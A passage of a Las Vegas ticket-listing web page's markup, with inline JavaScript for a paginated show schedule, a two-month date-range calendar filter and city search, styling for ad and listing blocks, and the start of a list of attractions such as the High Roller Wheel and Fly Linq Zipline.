					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
				</circle>
			</g>
		</g>
	</svg>
</div>
<script>
	var datesCount = 1766;
			var cityF = false;
		var scheduleBox = document.querySelector('.dates-list');

	var gsbShowMore = document.querySelector('.gsb-show-more');
	var gsbTextNode = document.querySelector('.gsb-textnode');
	var gsbArrowDown = document.querySelector('.gsb-arrow-down');
	var gsbLoading = document.querySelector('.gsb-loading');

	var params = '';
	var paramsCity = ''
	if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
		gsbShowMore.addEventListener('click', () => {
			gsbTextNode.style.display = 'none';
			gsbArrowDown.style.display = 'none';
			gsbLoading.style.display = 'inline-block';
			loadSchedulePage()
		});
	}

	function loadSchedulePage() {
		let pagenum = document.querySelector('.dates-list').getAttribute('data-page');
		pagenum = Number(pagenum) + 1

		fetch(window.location.href + '?pagenum=' + pagenum + params + paramsCity, {
				method: 'GET'
			}).then(r => r.text())
			.then(r => {
				scheduleBox.setAttribute('data-page', pagenum);
				var parser = new DOMParser();
				var datesHTML = parser.parseFromString(r, "text/html");
				dates = datesHTML.querySelectorAll(".dates-list>.date-row");

				let counts = datesHTML.querySelector(".upcoming");
				document.querySelector(".upcoming").textContent = counts.textContent

				if (dates.length > 0) {
					if (pagenum === 1) {
						scheduleBox.innerHTML = ''
					}
					dates.forEach(e => {
						e.style.opacity = 0;
						e.style.transform = 'scale(0)';
						scheduleBox.append(e);
						setTimeout(() => {
							e.style.transform = 'scale(1)';
							e.style.opacity = 1;
						}, 150);

					});
					if (gsbTextNode) {
						gsbTextNode.style.display = 'inline-block';
					}
					if (gsbArrowDown) {
						gsbArrowDown.style.display = 'inline-block';
					}
					if (gsbLoading) {
						gsbLoading.style.display = 'none';
					}



				} else {
					if (pagenum === 1) {
						let nodates = datesHTML.querySelector(".dates-list").innerHTML;
						document.querySelector(".dates-list").innerHTML = nodates
					}
					if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
						gsbShowMore.style.display = 'none';
					}
				}
				document.querySelector('.loader-anim').classList.add('hidden-loader')
			});
	}

	var curMonth = todayMonth;
	var curYear = todayYear;
	var loaderAnim = document.querySelector('.loader-anim');
	var fltrBtn = document.querySelector('.fltr-btn');
	var fltrTitle = document.querySelector('.fltr-title');
	var resetFltr = document.querySelector('.reset-fltr');
	var clearFltr = document.querySelector('.clear-fltr');
	var applyFltr = document.querySelector('.apply-fltr');
	var closeFltr = document.querySelector('.close-fltr');
	var selectionIndex = 1;
	var selected1 = 0;
	var selected2 = 0;
	var fstring = '';
	clearFltr.addEventListener('click', clearFilter)
	applyFltr.addEventListener('click', applyFilter)
	resetFltr.addEventListener('click', resetFilter)
	if (cityF) {
		var cityInp = document.getElementById('city-search-inp');
		var cityWrap = document.getElementById('city-filter');
		var citiesList = document.getElementById('cities-list');
		var citiesDelete = document.querySelector('.delete-city');

		citiesDelete.addEventListener('click', () => {
			cityInp.value = '';
			citiesList.style.display = 'none'
			citiesList.innerHTML = ''
			citiesDelete.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = ''
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		})

		cityInp.addEventListener('click', () => {

			if (citiesList.children.length > 0) {
				citiesList.style.display = 'block'
			}
		})

		cityInp.addEventListener('keyup', () => {
			if (cityInp.value.length > 1) {
				searchCity(cityInp.value)
			}
			if (cityInp.value.length > 0) {
				citiesDelete.style.display = 'block'
			} else {
				citiesDelete.style.display = 'none'
			}

		})

		function searchCity(keyword) {
			let data = new FormData()
			data.append('_nonce', nonceCode);
			data.append('keyword', keyword.toLowerCase())
			fetch(ajaxurl + '?action=get_city_terms_by_keyword', {
					method: 'POST',
					body: data
				})
				.then(r => r.json())
				.then(r => renderCities(r))
				.catch((error) => {
					console.error(error)
				})
		}

		function renderCities(response) {
			console.log(response)
			let cities = response
			if (response.length > 0) {
				citiesList.innerHTML = ''
				citiesList.style.display = 'block'
				cities.forEach(e => {
					let cityRow = `<div class="city-row" onclick="setCity(this, ${e.term_id})">${e.name}</div>`
					citiesList.insertAdjacentHTML('beforeend', cityRow)
				})
			}

		}

		function setCity(elem, id) {
			cityInp.value = elem.textContent
			citiesList.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = '&city=' + id
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		}

		document.addEventListener('click', (e) => {
			const withinBoundaries = e.composedPath().includes(cityWrap);
			if (!withinBoundaries) {
				citiesList.style.display = 'none'
			}
		})
	}

	function nextCalendar() {
		curMonth++;
		if (curMonth > 12) {
			curMonth = 1
			curYear++;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function prevCalendar() {
		curMonth--;
		if (curMonth < 1) {
			curMonth = 12
			curYear--;
		}
		if (curYear === todayYear && curMonth <= todayMonth) {
			curMonth = todayMonth;
			curYear = todayYear;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function resetFilter() {
		if (selected1 !== 0) {
			selectionIndex = 1;
			selected1 = 0;
			selected2 = 0;
			fstring = '';
			fltrTitle.innerHTML = 'Select Your Dates'
			fltrBtn.addEventListener('click', openFilter, true)
			scheduleBox.setAttribute('data-page', 0);
			params = ''
		} else {
			fltrBtn.addEventListener('click', openFilter, true)
		}
		createCalendars(calendarBlock, curYear, curMonth)
		loaderAnim.classList.remove('hidden-loader')
		loadSchedulePage()
	}

	function clearFilter() {
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true);
	}

	function applyFilter() {
		if (fstring !== '') {
			fltrTitle.innerHTML = fstring
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2)) + 1).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			loaderAnim.classList.remove('hidden-loader');
			loadSchedulePage()
		}
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}

	fltrBtn.addEventListener('click', openFilter, true)
	// closeFltr.addEventListener('click', closeFilter, true)

	function openFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.add('fltr-opened');
		fltrBtn.removeEventListener('click', openFilter, true)
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function closeFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}


	function selectDate(d, m, y) {
		let daystring = d.toString()
		if (daystring.length === 1) {
			daystring = '0' + daystring
		}
		let monstring = m.toString()
		if (monstring.length === 1) {
			monstring = '0' + monstring
		}
		let s = Number(y.toString() + monstring + daystring)
		let monstr = new Date(y, m).toLocaleString('en', {
			month: 'short'
		})
		if (selectionIndex === 1) {
			selected2 = 0;
			selected1 = s
			fstring = monstr + ' ' + daystring + ', ' + y
		}
		if (selectionIndex === 2) {
			selected2 = s;
			if (selected1 > selected2) {
				selected2 = selected1
				selected1 = s
				fstring = monstr + ' ' + daystring + ', ' + y + ' - ' + fstring
			} else {
				fstring = fstring + ' - ' + monstr + ' ' + daystring + ', ' + y
			}
			selectionIndex = 0
		}
		selectionIndex++
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function createCalendars(elem, year, month) {
		let year1 = year;
		let year2 = year;
		let mon1 = month - 1;
		let mon2 = mon1 + 1;
		if (mon2 > 11) {
			mon2 = 0
			year2 = year + 1;
		}
		let d1 = new Date(year1, mon1);
		let d2 = new Date(year2, mon2);
		let m1str = new Date(year1, mon1).toLocaleString('en', {
			month: 'long'
		});
		let m2str = new Date(year2, mon2).toLocaleString('en', {
			month: 'long'
		});


		let calendarBody1 = ''
		let calendarBody2 = ''
		for (let i = 0; i < getDay(d1); i++) {
			calendarBody1 += `<div class="day-empty"></div>`;
		}
		for (let i = 0; i < getDay(d2); i++) {
			calendarBody2 += `<div class="day-empty"></div>`;
		}

		while (d1.getMonth() == mon1) {
			let daystring = d1.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon1.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year1.toString() + monstring + daystring)
			if (d1 >= (new Date(mindate))) {

				if (selected1 === selstring && selected2 === 0) {
					calendarBody1 += '<div class="day-char char-selected" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody1 += '<div class="day-char char-selected sel-1" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody1 += '<div class="day-char char-selected sel-2" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody1 += '<div class="day-char char-ranged" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else {
					calendarBody1 += '<div class="day-char" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				}

			} else {
				calendarBody1 += '<div class="disabled-day-char" data-date="' + d1.toISOString() + '">' + d1.getDate() + '</div>';
				d1.setDate(d1.getDate() + 1);
			}
		}

		while (d2.getMonth() == mon2) {
			let daystring = d2.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon2.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year2.toString() + monstring + daystring)
			if (d2 >= (new Date(mindate))) {
				if (selected1 === selstring && selected2 === 0) {
					calendarBody2 += '<div class="day-char char-selected" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody2 += '<div class="day-char char-selected sel-1" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody2 += '<div class="day-char char-selected sel-2" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody2 += '<div class="day-char char-ranged" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else {
					calendarBody2 += '<div class="day-char" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				}
			} else {
				calendarBody2 += '<div class="disabled-day-char" data-date="' + d2.toISOString() + '">' + d2.getDate() + '</div>';
				d2.setDate(d2.getDate() + 1);
			}
		}

		if (getDay(d1) != 0) {
			for (let i = getDay(d1); i < 7; i++) {
				calendarBody1 += '<div class="day-empty"></div>';
			}
		}

		if (getDay(d2) != 0) {
			for (let i = getDay(d2); i < 7; i++) {
				calendarBody2 += '<div class="day-empty"></div>';
			}
		}
		let calendar1 = ``;
		let calendar2 = ``;
		if (window.innerWidth <= 800) {
			calendar1 = `
	<div class="calendar-first">
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		} else {
			calendar1 = `
	<div class="calendar-first">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		}

		let prevContol = `<div class="control-prev" onclick="prevCalendar()"></div>`
		if (curMonth === todayMonth && curYear === todayYear) {
			prevContol = ``
		}
		let calendars = ``
		if (window.innerWidth <= 800) {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		} else {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		}


		elem.innerHTML = calendars;

	}

	function getDay(date) {
		let day = date.getDay();
		return day;
	}
			fltrBtn.style.display = 'block';
	
	function applyScheduleFilter(categories, city) {
		selected1 = document.querySelector('.v-start-date').getAttribute('data-data')
		selected2 = document.querySelector('.v-end-date').getAttribute('data-data')
		fstring = `${document.querySelector('.v-start-date').innerHTML} - ${document.querySelector('.v-end-date').innerHTML}`
		if (fstring !== '') {
			if (!fltrTitle) {
				fltrTitle = document.querySelector('.fltr-title');
			}
			if (fltrTitle) {
				fltrTitle.innerHTML = fstring
			}
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2))).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			if (categories) {
				params += `&categories=${categories}`
			}
			if (city) {
				params += `&city=${city}`
			}
			if (!loaderAnim) {
				loaderAnim = document.querySelector('.loader-anim');
			}
			if (loaderAnim) {
				loaderAnim.classList.remove('hidden-loader');
			}
			loadSchedulePage()
		}
		if (!fltrBtn) {
			fltrBtn = document.querySelector('.fltr-btn');
		}
		if (fltrBtn) {
			fltrBtn.classList.remove('fltr-opened');
			fltrBtn.addEventListener('click', openFilter, true)
		}
	}
</script>
<!-- After schedule AdSense Block -->
<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>

</div>
<script>
  const filter = false;
</script>
<script src="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5"></script>

<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/blocks.css?v=1.0118">

            <style>
                .ptb-show-more {
                    transition: all 0.3s ease;
                    display: flex;
                    flex-direction: column;
                    color: #0437a0;
                    text-align: center;
                    text-decoration: none;
                    margin: 20px auto 0;
                    min-width: 200px;
                    min-height: 55px;
                    padding: 0px 50px 20px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    font-size: 14px;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                }

                .ptb-show-more svg path {
                    transition: all 0.3s ease;
                    fill: #0437a0;
                    stroke: #0437a0;
                    stroke-width: 20;
                }

                .ptb-show-more:hover {
                    padding: 5px 50px 15px;
                    opacity: 0.9;
                }

                .ptb-loading {
                    transition: all 0.3s ease;
                    opacity: 1;
                    position: absolute;
                    width: 20px;
                    height: 20px;
                    border: 2px dotted #777;
                    border-radius: 20px;
                    left: calc(50% - 10px);
                    top: calc(50% - 10px);
                    animation: 3s loading linear infinite;
                }

                .ptb-textnode {
                    font-weight: 600;
                }

                .v-list-wrapper {
                    background: #f3f3f3;
                    padding: 0 25px 10px;
                    position: relative;
                }

                .v-list-wrapper .block-subtitle {
                    margin-top: 10px;
                    font-size: 14px;
                    font-weight: 600;
                    text-transform: uppercase;
                    color: #000;
                    text-align: center;
                }

                .v-list-block {
                    width: 100%;
                    max-width: 1200px;
                    margin: 0px auto;
                    margin-top: 15px;
                }

                .v-list-row {
                    width: 100%;
                    display: flex;
                    flex-wrap: wrap;
                }

                a.v-list-char {
                    width: calc(25% - 14px);
                    color: #000;
                    text-decoration: none;
                    display: flex;
                    align-items: center;
                    font-weight: 300;
                    font-size: 17px;
                    background: #fff;
                    border-radius: 12px;
                    padding: 10px;
                    margin: 7px;
                    transition: .3s ease;
                    box-shadow: 0px 0px 2px var(--iwb-element-primary-color);
                }

                .plist-show-more {
                    color: var(--iwb-element-primary-color);
                    width: fit-content;
                    margin: 0px auto;
                    background: #fff;
                    padding: 12px 50px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                    transition: .3s ease;
                    border: 1px solid var(--iwb-element-primary-color);
                    margin-top: 25px;
                }

                .plist-show-more:hover {
                    background: var(--iwb-element-primary-color);
                    color: #fff;
                }

                @keyframes ploading {
                    0% {
                        transform: rotate(0deg);
                    }

                    100% {
                        transform: rotate(360deg);
                    }
                }

                .plist-loading::before {
                    content: '';
                    width: 20px;
                    height: 20px;
                    border: 2px dotted var(--iwb-element-primary-color);
                    position: absolute;
                    right: -34px;
                    border-radius: 100%;
                    top: calc(50% - 10px);
                    animation: ploading 2s linear infinite;
                }

                a.v-list-char>span {
                    margin-left: 11px;
                }

                .pname {
                    font-size: 15px;
                    display: block;
                    overflow: hidden;
                    height: 22px;
                    font-weight: 600;
                }

                a.v-list-char:hover {
                    box-shadow: 0px 0px 8px var(--iwb-element-primary-color);
                }

                a.v-list-char>img {
                    width: 80px;
                    border-radius: 10px;
                    border: 1px solid #2424;
                }

                span.address {
                    font-size: 11px;
                    display: block;
                    font-weight: 300;
                    overflow: hidden;
                    width: 100%;
                    height: 16px;
                }

                .v-list-placeholder {
                    min-width: 43px;
                    height: 43px;
                    text-align: center;
                    background: #000;
                    border-radius: 100%;
                    color: #fff;
                    font-weight: 400;
                    font-size: 24px;
                    padding-left: 2px;
                    line-height: 44px;
                }

                .pcount {
                    font-size: 13px;
                    font-weight: 500;
                }

                .pcount>div {
                    overflow: hidden;
                    width: 100%;
                    height: 20px;
                    display: -webkit-box;
                    -webkit-box-orient: vertical;
                    -webkit-line-clamp: 1;
                }

                .v-list-row * {
                    user-select: none;
                }

                @media(max-width: 1025px) {
                    a.v-list-char {
                        width: calc(33% - 14px);
                    }
                }

                @media(max-width: 800px) {
                    a.v-list-char {
                        width: calc(50% - 14px);
                    }
                }

                @media(max-width: 550px) {
                    a.v-list-char {
                        width: calc(100% - 14px);
                    }
                }
            </style>

            
                            <div id="listofallshows" class="v-list-wrapper">
                    <h3 class="block-title">All Shows This Month</h3>
                                        <div class="v-list-block">
                        <div class="v-list-row performers-table-0" data-page="2">
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/eiffel-tower-experience/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/10/Eiffel-Tower-Experience-min.jpg" width="60px"  height="60px" class="char-img" alt="Eiffel Tower Experience" />
                                                                                <span>
                                            <div class="pname">
                                                Eiffel Tower Experience                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Eiffel Tower Experience - Paris Hotel & Casino                                                </div>
                                                Jun 1, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/real-bodies/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Real Bodies" />
                                                                                <span>
                                            <div class="pname">
                                                Real Bodies                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Horseshoe Las Vegas Hotel & Casino                                                </div>
                                                Jun 1, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/high-roller-wheel/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/03/High-Roller-Wheel.jpg" width="60px"  height="60px" class="char-img" alt="High Roller Wheel" />
                                                                                <span>
                                            <div class="pname">
                                                High Roller Wheel                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    High Roller Wheel At the LINQ                                                </div>
                                                Jun 1, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/ultimate-4-d-experience/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/10/Ultimate-4-D-Experience-min.jpeg" width="60px"  height="60px" class="char-img" alt="Ultimate 4-D Experience" />
                                                                                <span>
                                            <div class="pname">
                                                Ultimate 4D Experience                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    4-D Theater at Excalibur Hotel & Casino                                                </div>
                                                Jun 1, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/fly-linq-zipline/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/03/Fly-Linq-Zipline.jpg" width="60px"  height="60px" class="char-img" alt="Fly Linq Zipline" />
                                                                                <span>
                                            <div class="pname">
                                                Fly Linq Zipline                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 30</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Promenade at The LINQ                                                </div>
                                                Jun 1, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/discovering-king-tuts-tomb/" target="_blank" rel="dofollow">
                                        
